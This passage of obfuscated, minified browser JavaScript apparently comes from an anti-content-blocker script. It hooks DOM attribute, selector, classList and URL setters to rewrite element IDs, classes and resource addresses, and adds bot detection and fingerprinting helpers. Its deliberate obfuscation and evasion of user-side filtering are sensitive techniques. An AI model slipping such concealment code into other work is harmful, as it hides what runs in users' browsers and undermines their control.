u(2485)===h&&u(1885)===s&&(0,C.Bo)(a,d)?[u(2100),u(1537),u(3014),u(2301)][u(2829)](d)||(d=(0,r.md)(d)):u(3326)!==h||u(1355)!==s&&u(3658)!==s||!(0,C.pI)(a,d)?(0,C.v5)(a,s,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[u(322)],baseUrl:M.A[u(2273)](i)[u(4067)][u(2273)][u(2835)](i[u(854)]),endpoint:e.A[u(3296)]});return t[u(570)](this,s,d)}),(function(t,e){const n=l,r=t[n(3341)]();if(["id",n(3557)][n(2829)](r)&&(0,C.Bo)(a,e))return!0;if([n(1355),n(514),n(2504)][n(2829)](r)&&(0,C.pI)(a,e))return!0;if(n(937)===r&&this instanceof HTMLIFrameElement&&d[n(570)](this))return!0;if([n(2340),n(2473)][n(2829)](r)&&(0,C.sU)(a,this))return!0;if((0,C.yu)(a,t))return!0;if((0,C.v5)(a,t,e))return!0;const o=this[n(3108)][n(3341)]();return!(n(2485)!==o||n(4102)!==t||!(0,C.pI)(a,e))||!(n(2485)!==o||n(1885)!==t||!(0,C.Bo)(a,e))||!(n(3326)!==o||n(1355)!==t&&n(3658)!==t||!(0,C.pI)(a,e))})),he(i,l(369),l(2338),(function(t){const e=l;(0,C.yu)(a,t)&&(t=e(1645)+(0,r.md)(t[e(2642)](5)[e(3341)]()));let n=M.A[e(2273)](i)[e(1883)][e(570)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(3557)===t)n=n[e(446)](" ")[e(2440)]((t=>t[e(852)]()))[e(2440)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(2688)](" ");else if(e(1355)===t&&(0,o.EW)(n)||e(514)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(2439)];n=Se(t)?n:t}else e(2504)===t?n=Jt(n):e(2340)!==t&&e(2473)!==t||e(2880)!=typeof n||!n[e(3080)](e(213))?(0,C.v5)(a,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(2642)](3);return n}),(function(t){const e=l,n=M.A[e(2273)](i)[e(1883)][e(570)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(3557),e(1355),e(937),e(2504),e(514),e(2340),e(2473)][e(2829)](t)||(0,C.yu)(a,t)||(0,C.v5)(a,t,o)})),he(i,l(369),l(2791),(function(t){const e=l;return M.A[e(2273)](i)[e(3645)][e(570)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(369),l(195),(function(t){const e=l;if((0,C.yu)(a,t)){const n=t[e(2642)](5)[e(3341)]();t=e(1645)+(0,r.md)(n)}return M.A[e(2273)](i)[e(3679)][e(570)](this,t)}),(function(t){return(0,C.yu)(a,t)})),he(i,l(369),l(1774),(function(t){const e=l;if((0,C.yu)(a,t)){const n=t[e(2642)](5)[e(3341)]();t=e(1645)+(0,r.md)(n)}return M.A[e(2273)](i)[e(1934)][e(570)](this,t)}),(function(t){return(0,C.yu)(a,t)})),me(i,l(369),l(339),{get:function(t,e){const n=l;n(2880)==typeof e&&(0,C.yu)(a,e)&&(e=n(1645)+(0,r.md)(e[n(2642)](5)[n(3341)]()));const o=t[e];if(!o)return o;if(n(3336)===e)return o;var s;if(n(2097)==typeof o)return e===(null===(s=i[n(4071)])||void 0===s?void 0:s[n(938)])?function(){const e=n,s=o[e(570)](t);return new(i[e(3355)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(544)===n?function(){const e=i,n=s[e(570)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1215)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(1215)===e){const e=t[n(4063)];if("id"===e&&n(2880)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(3557)===e&&n(2880)==typeof i)return i[n(446)](" ")[n(2440)]((t=>t[n(852)]()))[n(2440)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2688)](" ");if((0,C.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(4063)===e&&i[n(3080)](n(1645))){const t=i[n(2642)](5);return(0,r._)(t)?n(1645)+(0,r.ks)(t):i}return i}}):o(2097)==typeof i?i[o(2980)](t):i:i}}):n}:i(2097)==typeof o?o[i(2980)](t):o:s}})}:o[n(2980)](t);if(n(2880)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(i[n(3355)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(2097)==typeof i)return i[o(2980)](t);if(o(1215)===e){const e=t[o(4063)];if("id"===e&&o(2880)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(3557)===e&&o(2880)==typeof i)return i[o(446)](" ")[o(2440)]((t=>t[o(852)]()))[o(2440)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(2688)](" ");if((0,C.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(4063)===e&&i[o(3080)](o(1645))){const t=i[o(2642)](5);return o(1645)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),he(i,l(369),l(3391),(function(t){const e=l;return!!t&&(t[e(3336)]>1e4?M.A[e(2273)](i)[e(2014)][e(570)](this,t):M.A[e(2273)](i)[e(2014)][e(570)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)})))})),me(i,l(746),l(1518),{get:function(t,e){const n=l;if(n(2880)!=typeof e)return t[e];const o=L(e),i=t[(0,C.yu)(a,n(1645)+o)?(0,r.md)(o):e];return n(2097)==typeof i?i[n(2980)](t):i},set:function(t,e,n){const o=l;if(o(2880)!=typeof e)return t[e]=n,!0;const i=L(e);return t[(0,C.yu)(a,o(1645)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=l;return i[e(2795)][e(1583)](t)[e(2440)]((t=>e(2880)==typeof t&&(0,r._)(t)?Y((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;if(n(2880)==typeof e){const t=L(e);e=(0,C.yu)(a,n(1645)+t)?(0,r.md)(t):e}return i[n(2795)][n(3844)](t,e)}},null,(function(){const t=l,e=M.A[t(2273)](i)[t(617)][t(2273)][t(570)](this);if(e){if(i[t(2203)][t(3338)][t(1584)](t(3350))&&t(3323)===e[t(908)])return!1;if(i[t(2203)][t(3338)][t(1584)](t(1227))&&t(965)===e[t(908)])return!1}return!0})),fe(i,l(735),l(4063),{get:function(){const t=l;for(var e=arguments[t(3336)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=M.A[t(2273)](i)[t(382)][t(2273)][t(570)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3336)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return M.A[e(2273)](i)[e(382)][e(3050)][e(570)](this,(0,r.md)(t),...o)}},(function(t){const e=l;return void 0===t||t[e(3080)](e(232))})),he(i,l(369),l(1821),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=M.A[e(2273)](i)[e(2104)][e(570)](this,r);return t[e(2829)](e(1280))&&t!==r&&null===o?M.A[e(2273)](i)[e(2104)][e(570)](this,t):o}),(t=>t)),he(i,l(369),l(723),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=M.A[e(2273)](i)[e(3195)][e(570)](this,r);return t[e(2829)](e(1280))&&t!==r&&0===o[e(3336)]?M.A[e(2273)](i)[e(3195)][e(570)](this,t):o}),(t=>t)),he(i,l(345),l(1821),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=M.A[e(2273)](i)[e(1252)][e(570)](this,r);return t[e(2829)](e(1280))&&t!==r&&null===o?M.A[e(2273)](i)[e(1252)][e(570)](this,t):o}),(t=>t)),he(i,l(345),l(723),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=M.A[e(2273)](i)[e(2358)][e(570)](this,r);return t[e(2829)](e(1280))&&t!==r&&0===o[e(3336)]?M.A[e(2273)](i)[e(2358)][e(570)](this,t):o}),(t=>t)),fe(i,l(369),"id",{get:function(){const t=l;for(var e=arguments[t(3336)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=M.A[t(2273)](i)[t(1202)][t(2273)][t(570)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=l;e(2880)!=typeof t&&(t=i[e(1891)](t));for(var n=arguments[e(3336)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return M.A[e(2273)](i)[e(1202)][e(3050)][e(570)](this,(0,C.Bo)(a,t)?(0,r.md)(t):t,...o)}}),he(i,l(369),l(2323),(function(t,e){const r=l;return M.A[r(2273)](i)[r(1231)][r(570)](this,t,Zt({_window:i,protectUrlContext:n,html:e,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))}),(function(t,e){return!(this instanceof i[l(3690)])})),he(i,l(369),l(3614),(function(t){const e=l;return M.A[e(2273)](i)[e(2233)][e(570)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))})),me(i,l(369),l(2620),{get:function(t,e){const n=l,o=t[e];if(!o)return o;if(n(2282)===e)return function(){const e=n,i=[];for(var s=arguments[e(3336)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(977)]((t=>{const n=e;(0,C.Bo)(a,t)&&(t=(0,r.md)(t)),i[n(4004)](t)})),o[e(2835)](t,[...i])};if(n(2522)===e)return function(e){const i=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),o[i(2835)](t,[e])};if(n(3851)===e)return function(){const e=n;for(var i=arguments[e(3336)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=s[e(2440)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t));return o[e(2835)](t,[...l])};if(n(135)===e)return function(e,i){const s=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),o[s(2835)](t,[e,i])};if(n(3515)===e)return function(e,i){const s=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),(0,C.Bo)(a,i)&&(i=(0,r.md)(i)),o[s(2835)](t,[e,i])};if(n(1215)===e)return o[n(446)](" ")[n(2440)]((t=>t[n(852)]()))[n(2440)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2688)](" ");if(e===i[n(4071)][n(938)])return function(){const e=n,s=o[e(570)](t);return new(i[e(3355)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(544)===n?function(){const e=o,n=s[e(570)](t);return n?new(i[e(3355)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1215)===n?(0,r._)(i)?(0,r.ks)(i):i:o(2097)==typeof i?i[o(2980)](t):i:i}}):n}:o(2097)==typeof s?s[o(2980)](t):s:s}})};if(n(2880)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(2097)==typeof o?o[n(2980)](t):o},set:function(t,e,n){const o=l;return o(1215)===e&&(n=n[o(446)](" ")[o(2440)]((t=>t[o(852)]()))[o(2440)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[o(2688)](" ")),t[e]=n,!0}},(function(t){const e=l;return t&&e(2880)!=typeof t&&(t=t[e(1246)]()),t=t[e(446)](" ")[e(2440)]((t=>t[e(852)]()))[e(2440)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[e(2688)](" "),M.A[e(2273)](i)[e(1721)][e(570)](this,e(3557),t),t}),(()=>!0)),fe(i,l(369),l(1169),{get:function(){const t=l;for(var e=arguments[t(3336)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return M.A[t(2273)](i)[t(985)][t(2273)][t(570)](this,...n)[t(446)](" ")[t(2440)]((e=>e[t(852)]()))[t(2440)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(2688)](" ")},set:function(t){const e=l,n=t[e(446)](" ")[e(2440)]((t=>t[e(852)]()))[e(2440)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[e(2688)](" ");for(var o=arguments[e(3336)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return M.A[e(2273)](i)[e(985)][e(3050)][e(570)](this,n,...s)}}),he(i,l(3184),l(1284),(function(t){const e=l;return M.A[e(2273)](i)[e(2367)][e(570)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(854),l(1284),(function(t){const e=l;return e(2880)!=typeof t&&(t=i[e(1891)](t)),M.A[e(2273)](i)[e(752)][e(570)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(3184),l(2791),(function(t){const e=l;return M.A[e(2273)](i)[e(1846)][e(570)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(3184),l(1821),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t),tagNameFilter:t=>(0,C.ts)(a,t)}),o=M.A[e(2273)](i)[e(3640)][e(570)](this,r);return t[e(2829)](e(1280))&&t!==r&&null===o?M.A[e(2273)](i)[e(3640)][e(570)](this,t):o}),(t=>t)),he(i,l(3184),l(723),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t),tagNameFilter:t=>(0,C.ts)(a,t)}),o=M.A[e(2273)](i)[e(151)][e(570)](this,r);return t[e(2829)](e(1280))&&t!==r&&0===o[e(3336)]?M.A[e(2273)](i)[e(151)][e(570)](this,t):o}),(t=>t)),he(i,l(3184),l(2832),(function(t){const e=l;return(0,C.ts)(a,t)&&(t=e(3763)+(0,r.md)(t)),M.A[e(2273)](i)[e(2572)][e(570)](this,t)})),he(i,l(3184),l(1600),(function(t){const e=l;return(0,C.ts)(a,t)&&(t=e(3763)+(0,r.md)(t)),M.A[e(2273)](i)[e(2231)][e(570)](this,t)})),fe(i,l(1380),l(4102),{get:function(){const t=l;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(1906)][t(2273)][t(2835)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(2439)];s=Se(e)?s:e}return s},set:function(t){const r=l,s=M.A[r(2273)](i)[r(1883)][r(570)](this,r(1885));(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2100)===s?o.MN[r(2077)]:o.MN[r(1552)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]}));for(var c=arguments[r(3336)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return M.A[r(2273)](i)[r(1906)][r(3050)][r(570)](this,t,...u)}}),fe(i,l(1380),l(1885),{get:function(){const t=l;for(var e=arguments[t(3336)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=M.A[t(2273)](i)[t(3158)][t(2273)][t(2835)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;[e(2100),e(1537),e(3014),e(2301)][e(2829)](t)||t&&(0,C.Bo)(a,t)&&(t=(0,r.md)(t));for(var n=arguments[e(3336)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return M.A[e(2273)](i)[e(3158)][e(3050)][e(570)](this,t,...o)}}),fe(i,l(735),l(593),{get:function(){const t=l,e=M.A[t(2273)](i)[t(1883)][t(570)](this,t(1355));for(var r=arguments[t(3336)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=M.A[t(2273)](i)[t(1854)][t(2273)][t(570)](this,...o);if(ge(i,c,e))if(ie(c),d[t(570)](this))se(n,c);else if(Ue(n,c,a),!c[t(1903)]){const e=Ee(c,n,a);e();const r=setInterval((()=>{const n=t,o=M.A[n(2273)](i)[n(1883)][n(570)](this,n(1355));ge(i,c,o)?e():clearInterval(r)}),1e3);c[t(1903)]=e}return M.A[t(2273)](i)[t(3867)][t(2273)][t(570)](this,...o)}}),fe(i,l(735),l(2434),{get:function(){const t=l;for(var e=arguments[t(3336)],r=new Array(e),s=0;s<e;s++)r[s]=arguments[s];const c=M.A[t(2273)](i)[t(1854)][t(2273)][t(570)](this,...r);if(!c)return c;const u=M.A[t(2273)](i)[t(1883)][t(570)](this,t(1355));if(ge(i,c,u))if(ie(c),d[t(570)](this))se(n,c);else if(Ue(n,c,a),!c[t(1903)]){const e=Ee(c,n,a);e();const r=setInterval((()=>{const n=t,o=M.A[n(2273)](i)[n(1883)][n(570)](this,n(1355));ge(i,c,o)?e():clearInterval(r)}),1e3);c[t(1903)]=e}if(u&&(0,o.EW)(u)){const e=new URL((0,o.sH)(u)[t(2439)]);if((t(3592)===e[t(3338)]||t(1541)===e[t(3338)])&&e[t(1661)][t(2829)](t(3948))||t(4047)===e[t(3338)]&&e[t(1661)][t(2829)](t(1204))||t(1173)===e[t(3338)]&&"/"===e[t(1661)]||t(3994)===e[t(3338)]&&e[t(1661)][t(2829)](t(257)))return ee[t(2273)](i,c)}return c}}),fe(i,l(3185),l(1412),{get:function(){const t=l;for(var n=arguments[t(3336)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=M.A[t(2273)](i)[t(3246)][t(2273)][t(570)](this,...r),c=M.A[t(2273)](i)[t(2945)][t(2273)][t(570)](this);if(t(2880)==typeof c&&c[t(2829)](t(2608)))try{const e=JSON[t(618)](c);if(t(3205)===e[t(3134)]&&t(2732)===e[t(172)])return a}catch(t){}return t(1213)==typeof c&&c[t(2887)]||(u=c,t(2880)==typeof u&&u[t(3080)](t(1964)))||(0,s.aV)(e.A[t(3296)])!==(0,s.aV)(M.A[t(2273)](i)[t(3538)][t(2273)][t(570)](this))?a:ee[t(2273)](i,a);var u}}),fe(i,l(735),l(937),{get:function(){const t=l;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return M.A[t(2273)](i)[t(2204)][t(2273)][t(570)](this,...n)},set:function(t){const r=l;if(!t)return M.A[r(2273)](i)[r(2204)][r(3050)][r(570)](this,t);t=t[r(1246)]();const s=(0,o.Wq)({protectUrlContext:n,url:e.A[r(3296)]+r(2929),kind:o.MN[r(138)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]});return t=t[r(2829)](s)?Zt({_window:i,protectUrlContext:n,html:t}):r(2675)[r(3774)](Rt,r(3048))[r(3774)](s,r(2523))[r(3774)]((0,Ft.x)().id,r(3743))+Zt({_window:i,protectUrlContext:n,html:t}),M.A[r(2273)](i)[r(2204)][r(3050)][r(570)](this,t)}},d),fe(i,l(2603),l(3708),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(3850)])||void 0===n?void 0:n[t(3708)])&&void 0!==e?e:M.A[t(2273)](i)[t(4095)][t(2273)][t(570)](this)}}),fe(i,l(2603),l(4057),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(3850)])||void 0===n?void 0:n[t(4057)])&&void 0!==e?e:M.A[t(2273)](i)[t(1560)][t(2273)][t(570)](this)}}),fe(i,l(2603),l(1532),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(3850)])||void 0===n?void 0:n[t(1532)])&&void 0!==e?e:M.A[t(2273)](i)[t(1615)][t(2273)][t(570)](this)}}),fe(i,l(2603),l(3410),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(3850)])||void 0===n?void 0:n[t(3410)])&&void 0!==e?e:M.A[t(2273)](i)[t(1664)][t(2273)][t(570)](this)}}),fe(i,l(2603),l(1106),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(3850)])||void 0===n?void 0:n[t(1106)])&&void 0!==e?e:M.A[t(2273)](i)[t(875)][t(2273)][t(570)](this)}}),fe(i,l(2603),l(136),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(3850)])||void 0===n?void 0:n[t(136)])&&void 0!==e?e:M.A[t(2273)](i)[t(1504)][t(2273)][t(570)](this)}}),he(i,l(409),l(3692),(function(t){const e=l;if(this instanceof i[e(369)]&&e(3034)===this[e(3108)][e(3341)]()&&t instanceof i[e(1586)]){const r=M.A[e(2273)](i)[e(711)][e(2273)][e(570)](t);if((0,C.xP)(a,r))try{M.A[e(2273)](i)[e(711)][e(3050)][e(570)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))}catch(t){}}return M.A[e(2273)](i)[e(933)][e(570)](this,t)})),he(i,l(1856),l(4064),(function(t){const e=l;for(var r=arguments[e(3336)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(1856)]&&t instanceof i[e(345)]){const r=Array[e(3752)](t[e(2568)])[e(2440)]((t=>t instanceof i[e(1586)]?M.A[e(2273)](i)[e(711)][e(2273)][e(570)](t):""));return M.A[e(2273)](i)[e(711)][e(3050)][e(570)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r[e(2688)](""),idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)})),M.A[e(2273)](i)[e(343)][e(570)](this,t,...o)}return M.A[e(2273)](i)[e(343)][e(570)](this,t,...o)})),Object[l(3067)](i)[l(977)]((t=>{const e=l;try{if(!t[e(3080)](e(3102))||!t[e(1584)](e(369)))return;const n=[e(2473),e(2340)];for(const r of n){const n=i[e(3125)][e(3844)](i[t][e(2046)],r);n&&i[e(3125)][e(1245)](i[t][e(2046)],r,{get:function(){const t=e;for(var r=arguments[t(3336)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,C.sU)(a,this))return n[t(2273)][t(570)](this,...o);let s=n[t(2273)][t(570)](this,...o);return t(2880)==typeof s&&s[t(3080)](t(213))&&(s=s[t(2642)](3)),s},set:function(t){const r=e;for(var o=arguments[r(3336)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,C.sU)(a,this)?(r(2880)!=typeof t&&r(949)!=typeof t||(t=r(213)+t),n[r(2273)][r(570)](this)===t?t:n[r(3050)][r(570)](this,t,...i)):n[r(3050)][r(570)](this,t,...i)}})}}catch(t){}}))}const Te=t=>{try{t()}catch(t){}};function Ce(e){const n=t;var r;if(c.A[n(1316)](n(124)),null!==(r=window[n(3936)])&&void 0!==r&&r[n(3951)])return;const o=window[n(3936)]||[];window[n(3936)]={push:t=>Te(t),__replaced:!0};for(const t of[...o][n(3010)]())Te(t);const i=t=>{const e=n;e(363)===t[e(2601)]?t[e(1043)](...t[e(2635)]):e(1034)===t[e(2601)]?t[e(1043)]():e(391)===t[e(2601)]&&t[e(667)]()},s=window[n(3768)]||[];window[n(3768)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Te((()=>i(t)))}function Ye(e){const n=t;return n(3063)===function(t){const e=n;try{return new URL(t)[e(836)][e(2273)](e(323))||""}catch(t){return""}}(e)}var Le=z(2751);const We=class{static[t(3441)](){const e=t;var n,r;let o=arguments[e(3336)]>0&&void 0!==arguments[0]?arguments[0]:e(3770),i=!(arguments[e(3336)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(924)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3596)+(0,Me.t)(o+"_"+a),d=e(3596)+(0,Me.t)(o+"_"+c),h=e(3596)+(0,Me.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var je,He=z(3351),Ie=/bot|crawl|http|lighthouse|scan|search|spider/i,Oe=function(e,n){const r=t;return(Oe=Object[r(321)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2045)]=e}||function(t,e){const n=r;for(var o in e)Object[n(2046)][n(543)][n(570)](e,o)&&(t[o]=e[o])})(e,n)};function Ve(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2Y;function a(t){const e=a2Y;try{l(r[e(544)](t))}catch(t){i(t)}}function c(t){const e=a2Y;try{l(r[e(372)](t))}catch(t){i(t)}}function l(t){const e=a2Y;var r;t[e(939)]?o(t[e(1215)]):(r=t[e(1215)],r instanceof n?r:new n((function(t){t(r)})))[e(2335)](a,c)}l((r=r[s(2835)](t,e||[]))[s(544)]())}))}function Re(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2097)==typeof Symbol&&(a[Symbol[r(938)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2Y;if(o)throw new TypeError(r(2121));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1226)]:t[0]?i[r(372)]||((s=i[r(1226)])&&s[r(570)](i),0):i[r(544)])&&!(s=s[r(570)](i,t[1]))[r(939)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1215)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(362)]++,{value:t[1],done:!1};case 5:c[r(362)]++,i=t[1],t=[0];continue;case 7:t=c[r(3427)][r(2423)](),c[r(2650)][r(2423)]();continue;default:if(!((s=(s=c[r(2650)])[r(3336)]>0&&s[s[r(3336)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(362)]=t[1];break}if(6===t[0]&&c[r(362)]<s[1]){c[r(362)]=s[1],s=t;break}if(s&&c[r(362)]<s[2]){c[r(362)]=s[2],c[r(3427)][r(4004)](t);break}s[2]&&c[r(3427)][r(2423)](),c[r(2650)][r(2423)]();continue}t=n[r(570)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Fe(e,n,r){const o=t;if(r||2===arguments[o(3336)])for(var i,s=0,a=n[o(3336)];s<a;s++)!i&&s in n||(i||(i=Array[o(2046)][o(2642)][o(570)](n,0,s)),i[s]=n[s]);return e[o(3774)](i||Array[o(2046)][o(2642)][o(570)](n))}Object[t(771)],Object[t(771)],t(2097)==typeof SuppressedError&&SuppressedError;var qe=t(856),Be=t(1828),Pe=t(3535),De=t(2172),Xe=t(1680),Je=t(1639),Ze=function(t){function e(n,r){const o=a2Y;var i=t[o(570)](this,r)||this;return i[o(2208)]=n,i[o(4063)]=o(541),Object[o(321)](i,e[o(2046)]),i}return function(t,e){const n=a2Y;if(n(2097)!=typeof e&&null!==e)throw new TypeError(n(3864)+String(e)+n(3464));function r(){this[n(1196)]=t}Oe(t,e),t[n(2046)]=null===e?Object[n(771)](e):(r[n(2046)]=e[n(2046)],new r)}(e,t),e}(Error);function Qe(t){return Ve(this,void 0,void 0,(function(){var e,n,r=this;return Re(this,(function(o){const i=a2Y;switch(o[i(362)]){case 0:return e={},n=Object[i(1892)](t),[4,Promise[i(526)](n[i(2440)]((function(n){return Ve(r,void 0,void 0,(function(){var r,o,i,s,a;return Re(this,(function(c){const l=a2Y;switch(c[l(362)]){case 0:r=t[n],c[l(362)]=1;case 1:return c[l(2650)][l(4004)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1215)]=c[l(3092)](),a[l(2208)]=0,a),[3,4];case 3:return s=c[l(3092)](),e[n]=s instanceof Ze?{state:s[l(2208)],error:""[l(3774)](s[l(4063)],": ")[l(3774)](s[l(605)])}:{state:-3,error:s instanceof Error?""[l(3774)](s[l(4063)],": ")[l(3774)](s[l(605)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(3092)](),[2,e]}}))}))}function Ge(e,n){return-1!==e[t(2406)](n)}function $e(e,n){return-1!==e[t(2406)](n)}function Ke(e){return Object[t(3067)](e)}function tn(e){const n=t;for(var r=[],o=1;o<arguments[n(3336)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2880)==typeof t){if(Ge(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2780)in t)return t[n(2780)](e);for(var o=0;o<t[n(3336)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(619)](e)})))return{value:!0}},s=0,a=r;s<a[n(3336)];s++){var c=i(a[s]);if(n(1213)==typeof c)return c[n(1215)]}return!1}function en(e){return e[t(1485)]((function(t,e){return t+(e?1:0)}),0)}var nn={detectAppVersion:function(e){const n=t;var r=e[n(2953)];return 